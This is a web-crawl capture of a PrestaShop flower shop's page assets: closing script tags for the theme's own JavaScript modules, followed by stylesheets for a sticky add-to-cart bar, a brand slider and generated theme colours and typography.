  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/stickymenu.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/stickymenumobile.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/ffa73d903c2ac8da66a68005fe311a4f.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anproductextratabs/views/js/tabs_builder.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anproductextratabs/views/js/front/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_cookie_popup/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/homeslider/js/init.slider.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/assets/js/custom.js" ></script>


    

    
    
    
  </body>

  </html>

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_stickyaddtocart/views/css/front.css
body_size: 2466
content:
/**
* 2019 Anvanto
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author Anvanto (anvantoco@gmail.com)
*  @copyright  2019 anvanto.com

*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
.an_stickyAddToCart {
  position: fixed;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 99;
  box-shadow: 0px 5px 15px 0px rgba(1, 2, 4, 0.15);
  background: #fff;
}
.an_stickyAddToCart-content {
  display: flex;
  align-items: center;
}
.an_stickyAddToCart-image {
  max-width: 100%;
}

.an_stickyAddToCart-price {
  padding-left: 3px;
}

.an_stickyAddToCart-price .product-title {
  font-size: 14px;
  line-height: 1.5;
  color: #000;
  font-weight: 400;
  margin: 1px 0 6px;
}
.an_stickyAddToCart-price .regular-price {
  font-size: 14px;
  font-weight: 700;
  text-decoration: line-through;
  color: #7a7a7a;
  margin-right: 1px;
}
.an_stickyAddToCart-price .price {
  font-weight: 700;
  font-size: 18px;
  color: #000;
}

.an_stickyAddToCart-btnadd {
  display: flex;
  justify-content: flex-end;
  margin-bottom: 1px;
  margin-left: auto;
}
.an_stickyAddToCart span.an_stickyAddToCart-select-price {
  font-weight: bold;
  margin-right: 5px;
}
.an_stickyAddToCart li.an_stickyAddToCart-select-sold-out {
  cursor: not-allowed !important;
}
.an_stickyAddToCart span.an_stickyAddToCart-select-sold-out {
  color: #fff;
  background-color: #ffc427;
  padding: 2px 5px;
  margin: 0 5px 0 0;
}
.an_stickyAddToCart span.an_stickyAddToCart-select-regular_price {
  text-decoration: line-through;
  margin-right: 5px;
}
.an_stickyAddToCart span.an_stickyAddToCart-select-sale {
  color: #fff;
  background-color: #e53d60;
  padding: 2px 5px;
  margin: 0 5px 0 0;
}
.an_stickyAddToCart span.js-an_stickyAddToCart-text {
  margin-right: 5px;
}

.an_stickyAddToCart-standart {
  padding-right: 8px;
}
.an_stickyAddToCart .js-an_stickyAddToCart-standart .an_pa_product-variants {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  padding-bottom: 1px;
}
.an_stickyAddToCart {
  background: white;
  box-shadow: 2px 2px 11px 0 rgba(0,0,0,.3);
}
.an_stickyAddToCart form {
  padding: 7px 0;
}
.an_stickyAddToCart.an_stickyAddToCart select,
.an_stickyAddToCart.an_stickyAddToCart .an_pa_product-variants>.product-variants-item select {
  height: 42px;
  font-size: 16px;
  font-weight: normal;
  width: 100%;
  border: 0;
  border-radius: 5px;
  box-shadow: none;
  background: #f6f6f6;
  color: #7a7a7a;
  cursor: pointer;
  min-width: 90px;
  padding: 0 28px 0 14px;
}
.an_stickyAddToCart .an_pa_product-variants>.product-variants-item-select:after {
  position: absolute;
  content: "";
  top: calc(50% - 2px);
  right: 12px;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-color: #000 transparent transparent transparent;
}
.an_stickyAddToCart.an_stickyAddToCart .control-label {
  display: block;
  margin-right: 14px;
}

.an_stickyAddToCart.an_stickyAddToCart .an_pa_product-variants>.product-variants-item {
  margin: 0 29px 0 0;
  position: relative;
  display: flex;
  align-items: center;
}


.an_stickyAddToCart ul.an_stickyAddToCart-group {
  display: flex;
  flex-wrap: wrap;
  margin: 0 auto;
}
.an_stickyAddToCart.an_stickyAddToCart .an_pa_product-variants>.product-variants-item ul li {
  margin: 3px;
}
.an_stickyAddToCart.an_stickyAddToCart .an_pa_product-variants>.product-variants-item ul li label {
  display: flex;
  margin: 0;
}
.an_stickyAddToCart.an_stickyAddToCart .color,
.an_stickyAddToCart .custom-checkbox input[type=checkbox]+span.color {
  margin: 0;
}

.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty {
  min-width: 70px;
  font-size: 16px;
  padding: 0 20px 2px 8px;
  height: 100%;
  border: 1px solid rgb(207, 207, 207);
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.2);
  background: #fff;
  color: #232323;
}


.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-container {
  margin-right: 10px;
  display: flex;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-add {
  display: flex;
  flex: 0 1;
  height: 44px;
  align-items: stretch;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-add .btn-primary {
  margin: 0;
  width: 100%;
  padding: 5px 23px;
  outline: none!important;
  height: 100%;
  line-height: 24px;
  min-width: unset;
}

.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-product-selectbox {
  background: #fff;
  height: 100%;
  border: 1px solid rgb(207, 207, 207);
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.2);
  padding: 0;
  position: relative;
  min-width: 200px;
}

.an_stickyAddToCart .an_stickyAddToCart-product-selectbox li:hover {
  background-color: #f5f5f5;
}
.an_stickyAddToCart .an_stickyAddToCart-product-selectbox li {
  cursor: pointer;
  font-size: 12px;
  padding: 5px 15px;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-select {
  margin-right: 30px;
  flex: 1 1;
  max-width: 295px;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-dropdown-toggler {
  background: transparent;
  cursor: pointer;
  font-size: 18px;
  height: 100%;
  display: flex;
  align-items: center;
  line-height: 24px;
  margin: 0;
  padding: 3px 25px 5px 8px;
  text-align: left;
  overflow: hidden;
  font-weight: normal;
  color: #7a7a7a;
  width: 100%;
}
.an_stickyAddToCart .js-an_stickyAddToCart-filter-option {
  display: flex;
  overflow: hidden;
  white-space: nowrap;
}
.an_stickyAddToCart .an_stickyAddToCart-dropdown-menu {
  display: none;
  bottom: 100%;
  position: absolute;
  background: #fff;
  outline: 1px solid rgba(0,0,0,.25);
  left: 0;
  width: 100%;
  z-index: 1;
  font-weight: normal;
  text-align: left;
}
.an_stickyAddToCart .an_stickyAddToCart-dropdown-menu ul {
  margin: 0;
  max-height: 300px;
  overflow: auto;
}
.an_stickyAddToCart .an_stickyAddToCart-dropdown.open .an_stickyAddToCart-dropdown-menu {
  display: block;
}

.an_stickyAddToCart .an_stickyAddToCart-dropdown .an_stickyAddToCart-dropdown-toggler i {
  position: absolute;
  content: "";
  top: 0;
  bottom: 0;
  right: 15px;
  height: 100%;
  font-size: 14px;
  display: flex;
  align-items: center;
}


.an_stickyAddToCart-image {
  max-width: 100%;
}
.an_stickyAddToCart li.product-flag {
  z-index: 0 !important;
}


.an_stickyAddToCart .quantity {
  position: relative;
}

.an_stickyAddToCart-qty-container input[type=number]::-webkit-inner-spin-button,
.an_stickyAddToCart-qty-container input[type=number]::-webkit-outer-spin-button
{
  -webkit-appearance: none;
  margin: 0;
}

.an_stickyAddToCart-qty-container input[type=number]
{
  -moz-appearance: textfield;
}

.an_stickyAddToCart-qty-container input:focus {
  outline: 0;
}

.an_stickyAddToCart .quantity-nav {
  float: left;
  position: relative;
  height: 42px;
}

.an_stickyAddToCart .quantity-button {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  border-left: 1px solid #cfcfcf;
  width: 22px;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}

.an_stickyAddToCart .quantity-button.quantity-up {
  position: absolute;
  height: calc(50% + 2px);
  top: 0;
  border-bottom: 1px solid #cfcfcf;
}

.an_stickyAddToCart .quantity-button.quantity-down {
  position: absolute;
  bottom: -1px;
  height: 50%;
  padding-top: 1px;
}

.an_stickyAddToCart {
  transition: .3s;
}
.an_stickyAddToCart[data-hidden="1"] {
  opacity: 0;
  visibility: hidden;
}
@media (max-width: 1200px) {
  .an_stickyAddToCart-image {
    max-width: 60px;
  }

  .content-standart .an_stickyAddToCart-imageblock {
    width: 90px;
  }
  .content-standart .an_stickyAddToCart-standart {
    display: none;
  }
}
@media (max-width: 991px) {
  .an_stickyAddToCart-content:not(.content-standart) .an_stickyAddToCart-select {
    margin-right: 10px;
  }
}
@media (max-width: 767px) {

  .an_stickyAddToCart-content .an_stickyAddToCart-imageblock {
    flex: 80px 0 0;
  }
  .an_stickyAddToCart-content .an_stickyAddToCart-price {
    flex: 1 1;
    padding: 0;
  }
  .an_stickyAddToCart-content .an_stickyAddToCart-btnadd {
    margin-top: 10px;
    width: 100%;
    flex: 100%;
    flex-direction: column;
    justify-content: flex-start;
  }
  .an_stickyAddToCart-content .an_stickyAddToCart-image {
    max-width: 100%;
  }
  .an_stickyAddToCart-content {
    flex-wrap: wrap;
    align-items: flex-start;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-container {
    display: none;
  }
  .an_stickyAddToCart-content:not(.content-standart) .an_stickyAddToCart-select {
    margin-right: 0;
    margin-bottom: 10px;
    max-width: 100%;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-content:not(.content-standart) .an_stickyAddToCart-product-selectbox {
    height: 44px;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-dropdown-toggler {
    width: 100%;
  }
  .an_stickyAddToCart-add {
    width: 100%;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-add .btn-primary {
    padding: 9px 20px;
  }
}
@media (max-width: 540px) {
  .an_stickyAddToCart-content .an_stickyAddToCart-btnadd {
    flex-wrap: wrap;
    flex-direction: column;
  }
  .an_stickyAddToCart-content .an_stickyAddToCart-select {
    margin-right: 0;
    margin-bottom: 15px;
    max-width: 100%;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-content .an_stickyAddToCart-dropdown-toggler {
    width: 100%;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-content .an_stickyAddToCart-qty-container {
    flex: 0 0;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-content .an_stickyAddToCart-add {
    flex: 1 1;
  }
}
@media (max-width: 380px) {
  .an_stickyAddToCart-price {
    padding-left: 0;
  }

}


.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty {
  background: #f1f1f1;
  width: 30px;
  min-width: 30px;
  text-align: center;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  padding: 0 5px;
  font-size: 1rem;
}
.an_stickyAddToCart .quantity-button {
  border: 0!important;
  width: 32px;
  background-color: #f1f1f1;
  font-size: 17px;
}

.an_stickyAddToCart .quantity-button.quantity-up,
.an_stickyAddToCart .quantity-button.quantity-down {
  position: static;
  height: 100%;
  display: flex;
  align-items: center;
  transform: translateX(0);
}
.an_stickyAddToCart .quantity-button.quantity-down {
  padding-top: 0;
}
.an_stickyAddToCart .quantity-button.quantity-up {
  padding-top: 2px;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-product-selectbox {
  background-color: #f1f1f1;
  box-shadow: none;
  border-radius: 5px;
  border: 0;
}
.an_stickyAddToCart .an_stickyAddToCart-dropdown .an_stickyAddToCart-dropdown-toggler i:after {
  border: 0!important;
  content: "\E5CF";
}
.an_stickyAddToCart .an_stickyAddToCart-dropdown.open .an_stickyAddToCart-dropdown-toggler i:after {
  content: "\E5CE";
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-dropdown-toggler {
  color: #000;
  padding: 0 35px 0 15px;
  font-size: 1rem;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-container {
  border-radius: 5px;
  overflow: hidden;
}
.an_stickyAddToCart {
  z-index: 30;
}
.an_stickyAddToCart-image {
  max-height: 65px;
}
.an_stickyAddToCart-price .product-title {
  line-height: 1.2;
}
.an_stickyAddToCart .an_pa_product-variants>.product-variants-item .color {
  display: block;
  width: 30px;
  height: 30px;
  border-radius: 50%!important;
  margin: 0;
  border: 0;
}
.an_stickyAddToCart .an_pa_product-variants>.product-variants-item .input-color:hover+span,
.an_stickyAddToCart .an_pa_product-variants>.product-variants-item .input-color:checked+span {
  border: 3px solid #fff !important;
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_brandslider/views/css/front.css
body_size: 528
content:

.an_brandslider-title {
 font-size: 16px;
 color: #333;
 margin: 0px 0px 10px 0px;
 padding: 15px 0 15px 15px;
 border-bottom: 1px solid #ccc;
}
.an_brandslider-item img {
  max-width: 100%;
  width: auto !important;
  margin: 0 auto;
  border: none;
}
.an_brandslider-item {
  text-align: center;
}
.an_brandslider-item span {
 margin-top: 5px;
 display: block
}
#an_brandslider-block .owl-prev,
#an_brandslider-block .owl-next {
  background-repeat: no-repeat;
  position: absolute;
  z-index: 2;
  top: calc(50% - 17.5px);
  cursor: pointer;
  color: #D6D6D6;
}
#an_brandslider-block .owl-prev:hover,
#an_brandslider-block .owl-next:hover {
  color: #869791;
}

#an_brandslider-block .owl-prev .disabled,
#an_brandslider-block .owl-next .disabled {
  opacity: .5;
  cursor: default;
}
#an_brandslider-block .owl-prev .material-icons,
#an_brandslider-block .owl-next .material-icons {
  font-size: 35px;
}

#an_brandslider-block .owl-prev {
  left: 0px;
}

#an_brandslider-block .owl-next {
  right: 0px;
}

#an_brandslider-block  .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background: #869791;
}
#an_brandslider-block  .owl-dots {
  margin: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}

#an_brandslider-block  .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
}

#an_brandslider-block  .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #d6d6d6;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
   transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.an_brandslider-icon {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
font-size: 25px;
}
.an_brandslider-icon-prev:before {
    content: "\f104";
}
.an_brandslider-icon-next:before {
    content: "\f105";
}
#an_brandslider-block .owl-stage-outer.disabled .owl-prev,
#an_brandslider-block .owl-stage-outer.disabled .owl-next {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_theme/views/css/cfa5331416b268e94acf8e202c9d90ae.css
body_size: 3447
content:
html {
  font-size: 16px;
  font-weight: 400;
}
body {
  font-size: 16px;
  line-height: 26px;
  background: #ffffff;
  font-family: "Lato", Arial, sans-serif;
}

body,
p {
  color: #000000;
}

p {
  font-size: 16px;
  line-height: 26px;
}

.h1,
.h2,
.h3,
.h4,
h1,
h2,
h3,
h4 {
  font-family: "Lato", Arial, sans-serif;;
  font-weight: 300;
}

.h1,
h1 {
  font-size: 32px;
  line-height: 36px;
}
.h2,
h2 {
  font-size: 28px;
  line-height: 32px;
}
.h3,
.h4,
h3,
h4 {
  font-size: 24px;
  line-height: 28px;
}
.h5,
h5 {
  font-size: 18px;
  font-weight: 300;
  line-height: 24px;
}
.h6,
h6 {
  font-size: 18px;
  font-weight: 300;
  line-height: 24px;
}
#module-an_wishlist-list h1,
#password h1,
#authentication h1,
#module-anblog-blog h1,
.an-block-sidebar .post-name a,
#anblog_left_wrapper .an-block-sidebar .title_block a,
.product-accessories-title,
.secondary-blog .blog-item h4.title a,
.categories-title,
.additional-text-type-2-title,
h2.advantages-type-2-title,
.h1,
.h2,
.h3 {
  color: #000000;
}

a {
  color: #a5a5a5;
}

a:focus,
a:hover,
.btn-link:focus,
.btn-link:hover,
.page-link:focus,
.page-link:hover,
a.text-primary:focus,
a.text-primary:hover {
  color: #000000;
}

a.bg-primary:focus,
a.bg-primary:hover {
  background-color: #000000!important
}
.btn-primary.focus,
.btn-primary:focus,
.btn-primary:hover {
    
}
.btn-primary.active,
.btn-primary:active,
.open>.btn-primary.dropdown-toggle {
    background-color: #000000;
}
.tag-primary[href]:focus,
.tag-primary[href]:hover {
    background-color: #000000
}
.hover_slider ul li::after{
    background: #e8e8e8;
}
.hover_slider:not(:hover) li:first-child::after,
.hover_slider ul li:hover::after{
    background: #000000;
}
.hover_slider .more-images{
    color: #000000;
}
.cart-preview .cart-title .h4{
  font-size: 24px;
}
.cart-preview .cart-title,
.cart-preview .cart-bottom{
  background: #f4f4f4;
}

 
.footer-container a,
.block-contact{
  color: #a5a5a5;
}
.footer-container a:hover,
.footer-container a:focus{
  color: #342e38;
}
.footer-container li a:before{
  border-bottom-color: #342e38;
}
.links .h3,
#block_myaccount_infos .h3 a,
.links .h4.block-contact-title,
.links>.h3 {
  color: #000000;
}

.block-contact > .hidden-sm-down{
  color: #a5a5a5;
}
.block-social li a svg path {
    fill: #9e9e9e;
}
.block-social li a:hover svg path {
    fill: #000000;
}
.dropdown,
.block-social li a,
.language-selector-wrapper span {
  color: #9e9e9e;
}
.block-social li a:hover{
  color: #000000;
}
.dropdown .expand-more,
#header .header-nav .user-info a{
  color: #000000;
}
.dropdown:hover .expand-more,
.dropdown:hover a i,
#header .header-nav .user-info a:hover{
  color: #9e9e9e;
}
#header .search-widget span,
.blockcart .blockcart-link{
  color: #000000;
}
#header .search-widget span:hover,
.blockcart .blockcart-link:hover{
  color: #342e38;
}
.js-products-column-slider .owl-nav .owl-prev:hover,
.js-products-column-slider .owl-nav .owl-next:hover {
  background:  #342e38;
}
.product-btn a.quick-view{
  color: #342e38;
}
.anthemeblocks-homeslider .owl-prev:hover, 
.anthemeblocks-homeslider .owl-next:hover{
  background:  #342e38;
}
.form-control:focus,
.input-group.focus {
    outline: 1px solid #342e38;
}

.bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.group-span-filestyle .btn-default {
  background:  #342e38;
}
@media (max-width: 767px) {
  .blockcart span {
    background:  #342e38;
  }
}
.btn-primary:hover{
  background:  #342e38;
}
.custom-radio input[type=radio]:checked+span { 
  background-color: #342e38;
}

.search-widget form input[type=text]:focus {
  outline: 0;
}
.search-widget form button[type=submit]{
  background:  #342e38;
}
body#checkout section.checkout-step .address-item.selected {
  border: 3px solid #342e38;
}

.products-sort-order .select-list:hover {
  background: #342e38;
}
.tabs .nav-tabs .nav-link.active,
.tabs .nav-tabs .nav-link:hover {

}
#product-modal .modal-content .modal-body .product-images img:hover {
  border: 3px solid #342e38;
}
.product-images>li.thumb-container>.thumb.selected,
.product-images>li.thumb-container>.thumb:hover {
  opacity: 1;
}
li.product-flag {
  background:  #342e38;
}
.dropdown-item:focus,
.page-my-account #content .links a:hover i,
.dropdown-item:hover,
.search-widget form input[type=text]:focus+button .search,
#header .top-menu a[data-depth="0"]:hover,
.search-widget form button[type=submit] .search:hover,
#products .highlighted-informations .quick-view:hover,
.featured-products .highlighted-informations .quick-view:hover,
.product-accessories .highlighted-informations .quick-view:hover,
.product-miniature .highlighted-informations .quick-view:hover,
.block-categories .collapse-icons .add:hover,
.block-categories .collapse-icons .remove:hover,
.block-categories .arrows .arrow-down:hover,
.block-categories .arrows .arrow-right:hover,
.cart-grid-body a.label:hover
.product-price,
#blockcart-modal .product-name,
.tabs .nav-tabs .nav-link.active {
  color: #342e38;
}
#header .header-nav .language-selector:hover .language-selector .expand-more{
  color: #fff;
}
.subscribe-btn{
  background-color: #342e38;
}
.block_newsletter{
  background-color: #342e38;
}
.block_newsletter form input[type=text]:focus {
  
}
.block_newsletter form input[type=text]:focus+button .search {
  color: #342e38;
}
.block_newsletter form button[type=submit] .search:hover {
  color: #342e38;
}
.block_newsletter form input[type=text]:focus {
 
}
.account-list a:hover {
  color: #342e38;
}
.social-sharing li:hover {
  background-color: #342e38;
}
#header .header-nav .blockcart a:hover {
  color: #fff;
}
@media (max-width: 767px) {
	#header .header-nav .user-info .logged {
	  color: #342e38;
	}
}
.btn-primary {
  background-color: #342e38;
}
.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary:disabled.focus,
.btn-primary:disabled:focus,
.btn-primary:disabled:hover {
    background-color: #342e38;
}
.btn-outline-primary {
    color: #342e38;
    border-color: #342e38;
}
.btn-outline-primary.active,
.btn-outline-primary.focus,
.btn-outline-primary:active,
.btn-outline-primary:focus,
.btn-outline-primary:hover,
.open>.btn-outline-primary.dropdown-toggle {
    background-color: #342e38;
    border-color: #342e38;
}
.btn-link {
  color: #342e38;
}
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
  background-color: #342e38;
}
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover,
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover {
  background-color: #342e38;
}
.card-primary {
  background-color: #342e38;
  border-color: #342e38;
}
.card-outline-primary {
  border-color: #342e38;
}
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
  background-color: #342e38;
  border-color: #342e38;
}
.tag-primary {
  background-color: #342e38;
}
.page-link {
  color: #342e38;
}
.bg-primary {
    background-color: #342e38!important
}
.text-primary {
    color: #342e38!important;
}
.anthemeshipping-line {
  background-color: #000000;
}
#products .product-title a,
.featured-products .product-title a,
.product-accessories .product-title a,
.product-miniature .product-title a,
.product-name a {
  color: #000000;
  font-size: 16px;
}

.page-product h1 {
  font-size: 36px;
}

#products .product-price-and-shipping,
.featured-products .product-price-and-shipping,
.product-accessories .product-price-and-shipping,
.product-miniature .product-price-and-shipping,
.product-price {
  color: #000;
  font-size: 20px;
}
.current-price {
  color: #000;
}
.featured-products .regular-price,
.product-accessories .regular-price,
.product-miniature .regular-price,
.regular-price {
 color: #888888;
 font-size: 16px;
}
#products .regular-price {
  color: #888888;
}
.product-discount {
 color: #888888;
}



#header {
  background: #ffffff; 
}
.header-nav {
  background: #ffffff; 
}
.header-nav {
  font-size: 14px;  
}


#_desktop_logo {
  text-align: center;
  padding-bottom: 10px;
}
#_desktop_top_menu,
#amegamenu {
  background: #ffffff; 
}
#_desktop_top_menu,
#amegamenu {
  font-size: 18px;  
}

/* fixed-menu */
@media (min-width: 992px) {
  .fixed-menu {
    z-index: 9;
	background: rgba(0,0,0,0.4);
    padding-top: 0px!important;
    position: fixed !important;
    top: 0;
    left: 0;
	width: 100%;
  }
  #top-menu {
    margin-bottom: 0px !important;
	position: relative;
  }
}

#wrapper {
  background: #ffffff;
}

.footer-container {
  background: #f5f6fa;
}
.copyright-container {
  background: #f5f6fa;
}

.anthemeblocks-homeslider-desc h2 {
  color: #ffffff;
  font-size: 56px;
  font-family: "Lato", Arial, sans-serif;
}

.anthemeblocks-homeslider-desc,
.anthemeblocks-homeslider-desc p {
  color: #ffffff;
  font-size: 16px;
  line-height: normal;
}



#nprogress {
  pointer-events: none;
}

#nprogress .bar {
  background: #ffffff;

  position: fixed;
  z-index: 1031;
  top: 0;
  left: 0;

  width: 100%;
  height: 2px;
}

/* Fancy blur effect */
#nprogress .peg {
  display: block;
  position: absolute;
  right: 0px;
  width: 100px;
  height: 100%;
  box-shadow: 0 0 10px #ffffff, 0 0 5px #ffffff;
  opacity: 1.0;

  -webkit-transform: rotate(3deg) translate(0px, -4px);
      -ms-transform: rotate(3deg) translate(0px, -4px);
          transform: rotate(3deg) translate(0px, -4px);
}

/* Remove these to get rid of the spinner */
#nprogress .spinner {
  display: block;
  position: fixed;
  z-index: 1031;
  top: 15px;
  right: 15px;
}

#nprogress .spinner-icon {
  width: 18px;
  height: 18px;
  box-sizing: border-box;

  border: solid 2px transparent;
  border-top-color: #ffffff;
  border-left-color: #ffffff;
  border-radius: 50%;

  -webkit-animation: nprogress-spinner 400ms linear infinite;
          animation: nprogress-spinner 400ms linear infinite;
}

.nprogress-custom-parent {
  overflow: hidden;
  position: relative;
}

.nprogress-custom-parent #nprogress .spinner,
.nprogress-custom-parent #nprogress .bar {
  position: absolute;
}

@-webkit-keyframes nprogress-spinner {
  0%   { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes nprogress-spinner {
  0%   { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}


.ui-widget {
  font-family: inherit !important;
}


.anthemeblocks-staticblockcategory-desc h6 {
  color: #000000;
}
.anthemeblocks-staticblockcategory .categories-nav i:hover {
  background: #342e38;
}

.an_productattributes-qty-add .btn-primary {
  background-color: #342e38;
  border-color: #2fb5d2;
  color: #ffffff;
  border-radius: 5px;
}

.an_productattributes-qty-add .btn-primary:hover,
.an_productattributes-qty-add .btn-primary:focus {
  background-color: #342e38;
  border-color: #ffff00;
  color: #ffffff;
}

  .an_productattributes-qty-add .btn-primary {
    border: 0!important;
  }


.btn-primary,
.anthemeblocks-homeslider-desc .btn-primary {
  background-color: #342e38;
  color: #ffffff;
  border-radius: 5px;
}
.btn-primary.focus,
.btn-primary:focus,
.btn-primary:hover {
    background-color: #342e38;
    color: #ffffff;
}

#category #search_filter_toggler {
  background-color: #342e38;
  color: #ffffff;
}
#category #search_filter_toggler:hover,
#category #search_filter_toggler:focus {
  background-color: #342e38;
  color: #ffffff;
}
.product-flags .pack,
.product-flags .new,
.product-flags .online-only,
.product-flags .on-sale,
.product-flags .discount-percentage {
  background-color: #342e38;
  border-color: #342e38;
  color: #fff;
}


body#checkout .login-form-forgot a:hover,
body#checkout .nav-item .nav-link.active {
    color: #000000;
}


body#checkout .custom-radio input[type=radio]:checked+span,
body#checkout section.checkout-step.-reachable.-complete h1 .done {
    background: #342e38;
}
.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked svg path,
body#checkout .cart-summary-products a svg path {
    fill: #342e38;
}
body#checkout .login-form-forgot a,
body#checkout .nav-item .nav-link,
body#checkout .card-block .checkout-summary-dropdown a,
body#checkout section.checkout-step .add-address a
body#checkout .cart-summary-products a,
body#checkout section.checkout-step #conditions-to-approve a,
body#checkout section.checkout-step.-current.-reachable .add-address-comment a,
body#checkout section.checkout-step.-current.-reachable .add-address a,
.custom-checkbox input[type=checkbox]:checked+span i,
.form-link {
    color: #342e38;
}
body#checkout .custom-checkbox input[type=checkbox]:checked+span {
    border-color: #342e38;
}
#header.header2 #_desktop_cart a,
#header.header2 #_desktop_an_wishlist-nav a,
#header.header2 #_desktop_currency_selector .lang_and_сr_label,
#header.header2 .language-selector-wrapper .lang_and_сr_label {
  color: #000000;
}
#header.header2 #_desktop_an_wishlist-nav a:hover,
#header.header2 #_desktop_cart a:hover {
  color: #9e9e9e;
}
#header.header2 #_desktop_cart a:hover svg path,
#header.header2 .header-nav .user-info a:hover svg path,
#header.header2 .header-nav .btn-unstyle:hover svg path,
#header.header2 #_desktop_an_wishlist-nav a:hover svg path {
    fill: #9e9e9e;
}
#header.header3 #_desktop_cart a,
#header.header3 .user-info a,
#header.header3 .user-info .btn-unstyle .expand-more,
#header.header3 #_desktop_an_wishlist-nav a {
  color: #000000;
}
#header.header3 #_desktop_cart a:hover,
#header.header3 .user-info a:hover,
#header.header3 .user-info .btn-unstyle:hover .expand-more,
#header.header3 #_desktop_an_wishlist-nav a:hover {
  color: #342e38;
}
#header.header3 #_desktop_cart a svg path,
#header.header3 .user-info .btn-unstyle svg path,
#header.header3 .user-info a svg path,
#header.header3 #_desktop_an_wishlist-nav a svg path {
    fill: #000000;
}
#header.header3 #_desktop_cart a:hover svg path,
#header.header3 .user-info a:hover svg path,
#header.header3 .user-info .btn-unstyle:hover svg path,
#header.header3 #_desktop_an_wishlist-nav a:hover svg path {
  fill: #342e38;
}
#header.header3 .user-info a,
#header.header3 #_desktop_an_wishlist-nav a,
#header.header3 .blockcart span {
    font-size: 18px;
}
#header.header4 #_desktop_contact_link a,
#header.header4 .clientservice_open-modal-btn,
#header.header4 #_desktop_cart a,
#header.header4 #_desktop_an_wishlist-nav a,
#header.header4 #_desktop_currency_selector .lang_and_сr_label,
#header.header4 .language-selector-wrapper .lang_and_сr_label {
  color: #000000;
}
#header.header4 #_desktop_contact_link a:hover,
#header.header4 .clientservice_open-modal-btn:hover,
#header.header4 #_desktop_an_wishlist-nav a:hover,
#header.header4 #_desktop_cart a:hover {
